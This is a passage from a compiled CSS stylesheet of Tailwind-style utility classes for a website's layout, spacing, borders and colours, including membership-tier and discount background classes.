  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

.container-promo {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

@media (min-width: 640px) {
  .container, container-promo {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container, container-promo {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container, container-promo {
    max-width: 1024px;
  }
}

@media (min-width: 1114px) {
  .container, container-promo {
    max-width: 1114px;
  }
}

@media (min-width: 1440px) {
  .container {
    max-width: 1440px;
    padding-right: 137px;
    padding-left: 137px;
  }
}

@media (min-width: 1440px) {
  .container-promo {
    max-width: 1440px;
    padding-right: 120px;
    padding-left: 120px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.invisible {
  visibility: hidden;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.sticky {
  position: sticky;
}

.inset-0 {
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-\[-50px\] {
  bottom: -50px;
}

.bottom-\[15px\] {
  bottom: 15px;
}

.left-0 {
  left: 0px;
}

.left-\[-20px\] {
  left: -20px;
}

.left-\[-30px\] {
  left: -30px;
}

.left-\[-35px\] {
  left: -35px;
}

.left-\[10px\] {
  left: 10px;
}

.left-\[110px\] {
  left: 110px;
}

.left-\[115px\] {
  left: 115px;
}

.left-\[16\%\] {
  left: 16%;
}

.left-\[22px\] {
  left: 22px;
}

.left-\[45px\] {
  left: 45px;
}

.left-\[50\%\] {
  left: 50%;
}

.right-0 {
  right: 0px;
}

.right-\[-150px\] {
  right: -150px;
}

.right-\[-60px\] {
  right: -60px;
}

.right-\[100px\] {
  right: 100px;
}

.right-\[10px\] {
  right: 10px;
}

.right-\[15px\] {
  right: 15px;
}

.right-\[27px\] {
  right: 27px;
}

.right-\[200px\] {
    right: 200px;
}

.right-\[250px\] {
    right: 250px;
}

.right-\[30px\] {
  right: 30px;
}

.right-\[50px\] {
  right: 50px;
}

.right-\[70px\] {
  right: 70px;
}

.top-0 {
  top: 0px;
}

.top-\[-10px\] {
  top: -10px;
}

.top-\[-25px\] {
  top: -25px;
}

.top-\[-40px\] {
  top: -40px;
}

.top-\[10px\] {
  top: 10px;
}

.top-\[15px\] {
    top: 15px;
}

.top-\[16px\] {
    top: 16px;
}

.top-\[1px\] {
  top: 1px;
}

.top-\[21px\] {
  top: 21px;
}

.top-\[30px\] {
  top: 30px;
}

.top-\[50px\] {
  top: 50px;
}

.top-\[55px\] {
  top: 55px;
}

.top-\[60px\] {
  top: 60px;
}

.top-\[65px\] {
  top: 65px;
}

.z-\[-10\] {
  z-index: -10;
}

.z-0 {
  z-index: 0;
}

.z-10 {
  z-index: 10;
}

.z-20 {
  z-index: 20;
}

.z-50 {
  z-index: 50;
}

.z-\[100\] {
  z-index: 100;
}

.z-\[20\] {
  z-index: 20;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.col-span-1 {
  grid-column: span 1 / span 1;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-4 {
    grid-column: span 4 / span 4;
  }

.col-span-5 {
  grid-column: span 5 / span 5;
}

.float-right {
  float: right;
}

.m-0 {
  margin: 0px;
}

.-mx-2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.mx-\[5px\] {
    margin-left: 5px;
    margin-right: 5px;
}

.mx-\[10px\] {
  margin-left: 10px;
  margin-right: 10px;
}

.mx-\[20px\] {
  margin-left: 20px;
  margin-right: 20px;
}

.mx-\[27px\] {
  margin-left: 27px;
  margin-right: 27px;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
    margin-bottom: 0.25rem;
  }

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-\[-15px\] {
  margin-bottom: -15px;
}

.mb-\[-25px\] {
  margin-bottom: -25px;
}

.mb-\[-50px\] {
  margin-bottom: -50px;
}

.mb-\[10px\] {
  margin-bottom: 10px;
}

.mb-\[12px\] {
  margin-bottom: 12px;
}

.mb-\[15px\] {
  margin-bottom: 15px;
}

.mb-\[16px\] {
  margin-bottom: 16px;
}

.mb-\[17\.54px\] {
  margin-bottom: 17.54px;
}

.mb-\[17px\] {
  margin-bottom: 17px;
}

.mb-\[19\.64px\] {
  margin-bottom: 19.64px;
}

.mb-\[20px\] {
  margin-bottom: 20px;
}

.mb-\[22\.75px\] {
  margin-bottom: 22.75px;
}

.mb-\[22px\] {
  margin-bottom: 22px;
}

.mb-\[24px\] {
  margin-bottom: 24px;
}

.mb-\[25px\] {
  margin-bottom: 25px;
}

.mb-\[26px\] {
  margin-bottom: 26px;
}

.mb-\[30px\] {
  margin-bottom: 30px;
}

.mb-\[34px\] {
  margin-bottom: 34px;
}

.mb-\[40px\] {
  margin-bottom: 40px;
}

.mb-\[5px\] {
  margin-bottom: 5px;
}

.mb-\[6px\] {
  margin-bottom: 6px;
}

.mb-\[60px\] {
    margin-bottom: 60px;
  }

.mb-\[7\.52px\] {
  margin-bottom: 7.52px;
}

.mb-\[80px\] {
  margin-bottom: 80px;
}

.mb-\[91px\] {
  margin-bottom: 91px;
}

.mb-\[100px\] {
    margin-bottom: 100px;
  }

.ml-0 {
  margin-left: 0px;
}

.ml-\[10px\] {
  margin-left: 10px;
}

.ml-\[11px\] {
  margin-left: 11px;
}

.ml-\[15\%\] {
  margin-left: 15%;
}

.ml-\[20px\] {
  margin-left: 20px;
}

.ml-\[30px\] {
  margin-left: 30px;
}

.ml-\[2px\] {
  margin-left: 2px;
}

.ml-\[3px\] {
  margin-left: 3px;
}

.ml-\[4px\] {
  margin-left: 4px;
}

.ml-\[40px\] {
    margin-left: 40px;
}

.ml-\[5px\] {
  margin-left: 5px;
}

.ml-\[50px\] {
    margin-left: 50px;
}

.ml-\[8px\] {
  margin-left: 8px;
}

.ml-\[80px\] {
  margin-left: 80px;
}

.ml-\[100px\] {
  margin-left: 100px;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-\[5px\] {
  margin-right: 10px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-\[10\.5px\] {
  margin-right: 10.5px;
}

.mr-\[10px\] {
  margin-right: 10px;
}

.mr-\[14px\] {
  margin-right: 14px;
}

.mr-\[16px\] {
  margin-right: 16px;
}

.mr-\[20px\] {
  margin-right: 20px;
}

.mr-\[3\.5px\] {
  margin-right: 3.5px;
}

.mr-\[33px\] {
  margin-right: 33px;
}

.mr-\[5px\] {
  margin-right: 5px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-auto {
  margin-right: auto;
}

.mt-0 {
  margin-top: 0px;
}

.mt-\[-2px\] {
  margin-top: -2px;
}

.mt-\[-4px\] {
  margin-top: -4px;
}

.mt-\[-6px\] {
  margin-top: -6px;
}

.mt-\[-7px\] {
  margin-top: -7px;
}

.mt-\[-8px\] {
  margin-top: -8px;
}

.mt-\[3px\] {
    margin-top: 3px;
  }

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[10px\] {
  margin-top: 10px;
}

.mt-\[11px\] {
  margin-top: 11px;
}

.mt-\[12\.5px\] {
  margin-top: 12.5px;
}

.mt-\[12px\] {
  margin-top: 12px;
}

.mt-\[13px\] {
  margin-top: 13px;
}

.mt-\[14px\] {
  margin-top: 14px;
}

.mt-\[15px\] {
  margin-top: 15px;
}

.mt-\[16px\] {
  margin-top: 16px;
}

.mt-\[17\.54px\] {
  margin-top: 17.54px;
}

.mt-\[17\.5px\] {
  margin-top: 17.5px;
}

.mt-\[18px\] {
  margin-top: 18px;
}

.mt-\[19\.69px\] {
  margin-top: 19.69px;
}

.mt-\[19px\] {
  margin-top: 19px;
}

.mt-\[20\.68px\] {
  margin-top: 20.68px;
}

.mt-\[20px\] {
  margin-top: 20px;
}

.mt-\[21px\] {
  margin-top: 21px;
}

.mt-\[22px\] {
  margin-top: 22px;
}

.mt-\[24px\] {
  margin-top: 24px;
}

.mt-\[25px\] {
  margin-top: 25px;
}

.mt-\[26px\] {
  margin-top: 26px;
}

.mt-\[27px\] {
  margin-top: 27px;
}

.mt-\[28px\] {
  margin-top: 28px;
}

.mt-\[2px\] {
  margin-top: 2px;
}

.mt-\[30px\] {
  margin-top: 30px;
}

.mt-\[31px\] {
  margin-top: 31px;
}

.mt-\[32px\] {
  margin-top: 32px;
}

.mt-\[36px\] {
  margin-top: 36px;
}

.mt-\[38px\] {
  margin-top: 38px;
}

.mt-\[3px\] {
  margin-top: 3px;
}

.mt-\[40px\] {
  margin-top: 40px;
}

.mt-\[47px\] {
  margin-top: 47px;
}

.mt-\[4px\] {
  margin-top: 4px;
}

.mt-\[50px\] {
  margin-top: 50px;
}

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[60px\] {
  margin-top: 60px;
}

.mt-\[100px\] {
  margin-top: 100px;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.mt-\[8px\] {
  margin-top: 8px;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.inline {
  display: inline;
}

.flex {
  display: flex;
}

.flex-none {
    flex: none; 
  }

.table-cell {
	display: table-cell;
}

.table-row {
	display: table-row;
}

.table-row-group {
	display: table-row-group;
}

.basis-full	{
    flex-basis: 100%;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.h-14 {
  height: 3.5rem;
}

.h-4 {
  height: 1rem;
}

.h-\[11px\] {
  height: 11px;
}

.h-\[70px\] {
    height: 70px;
  }

.h-\[125px\] {
  height: 125px;
}

.h-\[130px\] {
    height: 130px;
  }

.h-\[15px\] {
  height: 15px;
}

.h-\[181px\] {
  height: 181px;
}

.h-\[182px\] {
  height: 182px;
}

.h-\[1em\] {
  height: 1em;
}

.h-\[200px\] {
  height: 200px;
}

.h-\[20px\] {
  height: 20px;
}

.h-\[222px\] {
  height: 222px;
}

.h-\[24px\] {
  height: 24px;
}

.h-\[273px\] {
  height: 273px;
}

.h-\[30px\] {
  height: 30px;
}

.h-\[32px\] {
  height: 32px;
}

.h-\[40px\] {
  height: 40px;
}

.h-\[50px\] {
  height: 50px;
}

.h-\[57px\] {
  height: 57px;
}

.h-\[77px\] {
  height: 77px;
}

.h-\[90px\] {
  height: 90px;
}

.h-\[90vh\] {
  height: 90vh;
}

.h-\[96px\] {
  height: 96px;
}

.h-\[115px\] {
    height: 115px;
  }

.h-\[281px\] {
  height: 281px;
}

.h-full {
  height: 100%;
}

.max-h-\[20px\] {
  max-height: 20px;
}

.max-h-\[80vh\] {
  max-height: 80vh;
}

.max-h-full {
  max-height: 100%;
}

.min-h-\[50px\] {
  min-height: 50px;
}

.min-h-\[640px\] {
  min-height: 640px;
}

.w-1\/2 {
  width: 50%;
}

.w-1\/6 {
  width: 16.666667%;
}

.w-14 {
  width: 3.5rem;
}

.w-16 {
  width: 4rem;
}

.w-2\/5 {
  width: 40%;
}

.w-3\/5 {
  width: 60%;
}

.w-4 {
  width: 1rem;
}

.w-\[100\%\] {
  width: 100%;
}

.w-\[100px\] {
  width: 100px;
}

.w-\[11px\] {
  width: 11px;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[130px\] {
  width: 130px;
}

.w-\[14\.4\%\] {
  width: 14.4%;
}

.w-\[140px\] {
  width: 140px;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[153px\] {
  width: 153px;
}

.w-\[16\%\] {
  width: 16%;
}

.w-\[160px\] {
width: 160px;
}

.w-\[165px\] {
width: 165px;
}

.w-\[170px\] {
  width: 170px;
}

.w-\[175px\] {
  width: 175px;
}

.w-\[178px\] {
  width: 178px;
}

.w-\[180px\] {
  width: 180px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[224px\] {
  width: 224px;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[20\%\] {
  width: 20%;
}

.w-\[23\%\] {
  width: 23%;
}

.w-\[24px\] {
  width: 24px;
}

.w-\[250px\] {
  width: 250px;
}

.w-\[25px\] {
  width: 25px;
}

.w-\[25\%\] {
  width: 25%;
}

.w-\[26\.2\%\] {
  width: 26.2%;
}

.w-\[280px\] {
  width: 280px;
}

.w-\[28\%\] {
  width: 28%;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[30\%\] {
  width: 30%;
}

.w-\[300px\] {
  width: 300px;
}

.w-\[305px\] {
  width: 305px;
}

.w-\[30px\] {
  width: 30px;
}

.w-\[31\.5\%\] {
  width: 31.5%;
}

.w-\[320px\] {
  width: 320px;
}

.w-\[32px\] {
  width: 32px;
}

.w-\[35\%\] {
  width: 35%;
}

.w-\[35\.58\%\] {
  width: 35.58%;
}

.w-\[35px\] {
  width: 35px;
}

.w-\[36\%\] {
  width: 36%;
}

.w-\[400px\] {
  width: 400px;
}

.w-\[40px\] {
  width: 40px;
}

.w-\[415px\] {
  width: 415px;
}

.w-\[45px\] {
  width: 45px;
}

.w-\[47\.7\%\] {
  width: 47.7%;
}

.w-\[48\.6\%\] {
  width: 48.6%;
}

.w-\[50\%\] {
  width: 50%;
}

.w-\[50px\] {
  width: 50px;
}

.w-\[500px\] {
  width: 500px;
}

.w-\[51\%\] {
  width: 51%;
}

.w-\[57px\] {
  width: 57px;
}

.w-\[60\%\] {
  width: 60%;
}

.w-\[60px\] {
  width: 60px;
}

.w-\[64\%\] {
  width: 64%;
}

.w-\[65\%\] {
  width: 65%;
}

.w-\[70\%\] {
  width: 70%;
}

.w-\[75\%\] {
    width: 75%;
  }

.w-\[70px\] {
  width: 70px;
}

.w-\[8\%\] {
  width: 8%;
}

.w-\[80\%\] {
    width: 80%;
  }

.w-\[80px\] {
  width: 80px;
}

.w-\[90\%\] {
  width: 90%;
}

.w-\[90px\] {
  width: 90px;
}

.w-\[98px\] {
  width: 98px;
}

.w-\[9px\] {
  width: 9px;
}

.w-\[210px\] {
  width: 210px;
}

.w-\[calc\(50\%-5px\)\] {
  width: calc(50% - 5px);
}

.w-auto {
  width: auto;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[80px\] {
  min-width: 80px;
}

.min-w-\[101px\] {
  min-width: 101px;
}

.min-w-\[174px\] {
  min-width: 174px;
}

.min-w-\[196px\] {
  min-width: 196px;
}

.min-w-\[330px\] {
  min-width: 330px;
}

.min-w-\[344px\] {
  min-width: 344px;
}

.min-w-\[560px\] {
  min-width: 560px;
}

.max-w-3xl {
  max-width: 48rem;
}

.max-w-\[50\%\] {
  max-width: 50%;
}

.max-w-\[65\%\] {
    max-width: 65%;
  }

.max-w-\[100px\] {
  max-width: 100px;
}

.max-w-\[730px\] {
  max-width: 730px;
}

.flex-1 { flex: 1 1 0%;}
.flex-2 { flex: 2 2 0%;}
.flex-3 { flex: 3 3 0%;}
.flex-4 { flex: 4 4 0%;}
.flex-5 { flex: 5 5 0%;}
.flex-6 { flex: 6 6 0%;}


.grow {
  flex-grow: 1;
}

.translate-x-\[-50\%\] {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-x-\[40px\] {
  --tw-translate-x: 40px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-y-0 {
  --tw-translate-y: 0px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-100 {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-90 {
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-pointer {
  cursor: pointer;
}

.resize-none {
  resize: none;
}

.resize {
  resize: both;
}

.list-outside {
  list-style-position: outside;
}

.list-\[lower-alpha\] {
  list-style-type: lower-alpha;
}

.list-decimal {
  list-style-type: decimal;
}

.list-disc {
  list-style-type: disc;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.columns-1 {
  -moz-columns: 1;
       columns: 1;
}

.content-center {
  align-content: center;
}

.grid-flow-col-dense {
  grid-auto-flow: column dense;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr));
}

.grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr));
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-col {
  flex-direction: column;
}

.flex-col-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.self-end {
    align-self: end;
  }

.items-start {
  align-items: flex-start;
}

.items-end {
  align-items: flex-end;
}

.items-center {
  align-items: center;
}

.items-baseline {
  align-items: baseline;
}

.justify-self-right {
  justify-self: right;
}

.justify-self-center {
  justify-self: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-around {
  justify-content: space-around;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-evenly {
  justify-content: space-evenly;
}

.justify-right {
  justify-content: right;
}

.justify-items-end {
 justify-items: end; 
}

.justify-items-center {
 justify-items: center;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-\[10px\] {
  gap: 10px;
}

.gap-\[11\.64px\] {
  gap: 11.64px;
}

.gap-\[11px\] {
  gap: 11px;
}

.gap-\[12px\] {
  gap: 12px;
}

.gap-\[13px\] {
  gap: 13px;
}

.gap-\[14px\] {
  gap: 14px;
}

.gap-\[15px\] {
  gap: 15px;
}

.gap-\[16px\] {
  gap: 16px;
}

.gap-\[17px\] {
  gap: 17px;
}

.gap-\[18px\] {
  gap: 18px;
}

.gap-\[2px\] {
  gap: 2px;
}

.gap-\[20px\] {
  gap: 20px;
}

.gap-\[21px\] {
  gap: 21px;
}

.gap-\[22px\] {
    gap: 22px;
  }

.gap-\[24px\] {
  gap: 24px;
}

.gap-\[25px\] {
  gap: 25px;
}

.gap-\[3px\] {
    gap: 3px;
  }

.gap-\[30px\] {
  gap: 30px;
}

.gap-\[32px\] {
  gap: 32px;
}

.gap-\[38px\] {
  gap: 38px;
}

.gap-\[4\.09px\] {
  gap: 4.09px;
}

.gap-\[40px\] {
  gap: 40px;
}

.gap-\[44px\] {
    gap: 44px;
}

.gap-\[4px\] {
  gap: 4px;
}

.gap-\[50px\] {
  gap: 50px;
}

.gap-\[55px\] {
  gap: 55px;
}

.gap-\[5px\] {
  gap: 5px;
}

.gap-\[7px\] {
  gap: 7px;
}

.gap-\[8px\] {
  gap: 8px;
}

.gap-\[9\.67px\] {
  gap: 9.67px;
}

.gap-\[9px\] {
  gap: 9px;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-\[10px\] {
  border-radius: 10px;
}

.rounded-\[2px\] {
  border-radius: 2px;
}

.rounded-\[3px\] {
  border-radius: 3px;
}

.rounded-\[4px\] {
  border-radius: 4px;
}

.rounded-\[50\%\] {
  border-radius: 50%;
}

.rounded-\[50px\] {
  border-radius: 50px;
}

.rounded-\[5px\] {
  border-radius: 5px;
}

.rounded-\[10px\] {
    border-radius: 10px;
  }

.rounded-\[20px\] {
    border-radius: 20px;
 }

.rounded-full {
  border-radius: 9999px;
}

.rounded-tl-\[60px\] {
  border-top-left-radius: 60px;
}

.rounded-tl-\[10px\] {
    border-top-left-radius: 10px;
}

.rounded-tr-\[10px\] {
    border-top-right-radius: 10px;
}

.rounded-bl-\[10px\] {
    border-bottom-left-radius: 10px;
}

.rounded-br-\[10px\] {
    border-bottom-right-radius: 10px;
}
  

.border {
  border-width: 1px;
}

.border-\[0\.5px\] {
  border-width: 0.5px;
}

.border-\[1px\] {
  border-width: 1px;
}

.border-\[2px\] {
  border-width: 2px;
}

.border-y {
  border-top-width: 1px;
  border-bottom-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-\[0\.5px\] {
  border-bottom-width: 0.5px;
}

.border-b-\[1px\] {
  border-bottom-width: 1px;
}

.border-l {
  border-left-width: 1px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-\[0\.5px\] {
  border-right-width: 0.5px;
}

.border-r-\[1px\] {
  border-right-width: 1px;
}

.border-l-\[1px\] {
    border-left-width: 1px;
  }

.border-r-\[2px\] {
  border-right-width: 2px;
}

.border-t-0 {
    border-top-width: 0px;
  }

.border-t {
  border-top-width: 1px;
}

.border-t-\[0\.5px\] {
  border-top-width: 0.5px;
}

.border-t-\[1px\] {
  border-top-width: 1px;
}

.border-\[\#00000008\] {
  border-color: #00000008;
}

.border-\[\#000000\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-\[\#0306074D\] {
  border-color: #0306074D;
}

.border-\[\#03060780\] {
  border-color: #03060780;
}

.border-\[\#212121\] {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-\[\#353535\] {
  --tw-border-opacity: 1;
  border-color: rgb(53 53 53 / var(--tw-border-opacity));
}

.border-\[\#637A8780\] {
  border-color: #637A8780;
}

.border-\[\#637A87\] {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-\[\#B0B5C4\] {
  --tw-border-opacity: 1;
  border-color: rgb(176 181 196 / var(--tw-border-opacity));
}

.border-\[\#D0D3DD\] {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-\[\#F8AEAF\] {
  --tw-border-opacity: 1;
  border-color: rgb(248 174 175 / var(--tw-border-opacity));
}

.border-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  border-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.border-accent {
  --tw-border-opacity: 1;
  border-color: rgb(235 241 248 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-black {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-black-20 {
   border-color: rgba(3, 6, 7, 0.2);
  }

.border-black-30 {
   border-color: rgba(3, 6, 7, 0.3);
}

.border-black-50 {
   border-color: rgba(3, 6, 7, 0.5);
}

.border-blue {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.border-blue-gray {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-gray {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-red {
  --tw-border-opacity: 1;
  border-color: rgb(238 52 53 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(236 236 236 / var(--tw-border-opacity));
}

.bg-\[\#CDDB914D\] {
  background-color: #CDDB914D;
}

.bg-\[\#E546461A\] {
  background-color: #E546461A;
}

.bg-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  background-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.bg-blue-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(99 122 135 / var(--tw-bg-opacity));
}

.bg-vip {
    --tw-bg-opacity: 1;
    background-color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.bg-diamond {
    --tw-bg-opacity: 1;
    background-color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.bg-gold {
  --tw-bg-opacity: 1;
  background-color: rgb(212 175 55 / var(--tw-bg-opacity));
}

.bg-silver {
    --tw-bg-opacity: 1;
    background-color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.bg-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(33 33 33 / var(--tw-bg-opacity));
}

.bg-green {
  --tw-bg-opacity: 1;
  background-color: rgb(196 208 164 / var(--tw-bg-opacity));
}

.bg-light-beige {
  --tw-bg-opacity: 1;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-beige-30 {
  --tw-bg-opacity: 0.3;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(236 236 236 / var(--tw-bg-opacity));
}

.bg-light-gray-50 {
    --tw-bg-opacity: 0.5;
    background-color: rgb(236 236 236 / var(--tw-bg-opacity));
  }

.bg-off-white {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.bg-pink {
  --tw-bg-opacity: 1;
  background-color: rgb(247 183 183 / var(--tw-bg-opacity));
}

.bg-light-purple {
    background-color: #f3f0fd;
  }

.bg-purple {
    background-color: #d8c2e3;
}

.bg-red {
  --tw-bg-opacity: 1;
  background-color: rgb(238 52 53 / var(--tw-bg-opacity));
}

.bg-dark-red {
    --tw-bg-opacity: 1;
    background-color: rgb(209 40 46 / var(--tw-bg-opacity));
  }

.bg-discount-color {
    --tw-bg-opacity: 1;
    background-color: rgb(229 52 81 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-75 {
  --tw-bg-opacity: 0.75;
}

.bg-cover {
  background-size: cover;
}

.bg-center {
  background-position: center;
}

.bg-left-bottom {
  background-position: left bottom;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.p-0 {
  padding: 0px;
}

.p-2 {
  padding: 0.5rem;
}

.p-\[10px\] {
  padding: 10px;
}

.p-\[14px\] {
  padding: 14px;
}

.p-\[16px\] {
  padding: 16px;
}

.p-\[20px\] {
  padding: 20px;
}

.p-\[21\.25px\] {
  padding: 21.25px;
}

.p-\[30px\] {
  padding: 30px;
}

.p-\[35px\] {
    padding: 35px;
}

